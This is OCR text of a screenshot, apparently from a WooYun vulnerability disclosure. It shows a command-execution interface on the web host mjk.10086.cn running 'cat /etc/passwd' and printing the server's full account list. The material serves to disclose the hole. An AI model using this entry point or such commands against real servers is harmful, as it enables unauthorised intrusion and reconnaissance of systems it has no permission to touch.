 mjk.10086.cn/1q/?action=command
系统命令
执行命令
cat /etc/passwd 执行
执行结果
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
sky:x:300:300::/home/sky:/bin/bash xctxweb147:x:500:500::/home/web:/bin/bash
web:x:501:500::/home/web:/bin/bash
mysql:x:301:301:MySQL server:/var/lib/mysql:/bin/bash
www.wooyun.org